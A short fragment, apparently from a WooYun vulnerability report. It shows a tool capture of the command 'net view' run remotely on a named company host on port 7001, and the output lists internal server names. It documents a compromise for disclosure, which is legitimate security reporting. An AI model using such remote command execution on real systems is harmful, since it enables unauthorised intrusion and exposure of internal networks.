 Host: inquiry.chinalifepension.com Port: 7001 DisConn
FilePath: Upload
CMD: net view Execute
Result: 服务器名称 注释
-------------------------------------------------------------------------------
\\CHINALIF-IPKQ6L
\\SMS-AP01VWJYL
\\YL-WEITUOREN
命令成功完成。
www.wooyun.org